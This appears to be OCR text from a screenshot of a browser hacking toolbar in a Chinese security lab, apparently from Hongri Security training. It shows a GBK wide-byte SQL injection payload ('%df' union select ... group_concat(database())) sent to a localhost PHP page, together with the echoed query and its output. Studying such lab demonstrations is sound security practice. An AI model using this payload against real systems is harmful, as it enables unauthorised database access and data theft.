 Load URL
http://127.0.0.1/index.php?id=-1 %df' union select 1,2,group_concat(database())  -- '
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
执行的sql语句是:SELECT * FROM news WHERE tid='-1 運' union select 1,2,group_
2
test
红日安全